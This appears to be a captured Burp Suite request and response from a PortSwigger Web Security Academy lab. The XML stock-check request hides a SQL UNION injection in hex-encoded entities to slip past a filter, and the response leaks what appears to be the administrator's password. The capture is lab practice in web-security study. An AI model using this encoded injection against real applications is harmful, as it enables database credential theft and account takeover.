 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0afb0074039430d580435d0000ff007f.web-security-academy.net
3 Cookie: session=A0lYf35V1AtZ2gOIMhyRZicCR09IBvCY
4 Content-Length: 493
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Dnt: 1
9 Content-Type: application/xml
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://0afb0074039430d580435d0000ff007f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0afb0074039430d580435d0000ff007f.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
&#x55;&#x4E;&#x49;&#x4F;&#x4E;&#x20;&#x53;&#x45;&#x4C;&#x45;&#x43;&#x54;&#x20;&#x70;&
#x61;&#x73;&#x73;&#x77;&#x6F;&#x72;&#x64;&#x20;&#x46;&#x52;&#x4F;&#x4D;&#x20;&#x75;&#
x73;&#x65;&#x72;&#x73;&#x20;&#x57;&#x48;&#x45;&#x52;&#x45;&#x20;&#x75;&#x73;&#x65;&#x
72;&#x6E;&#x61;&#x6D;&#x65;&#x3D;&#x27;&#x61;&#x64;&#x6D;&#x69;&#x6E;&#x69;&#x73;&#x7
4;&#x72;&#x61;&#x74;&#x6F;&#x72;&#x27;&#x3B;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 4raq3h39lwblcc98l1ak
7 862 units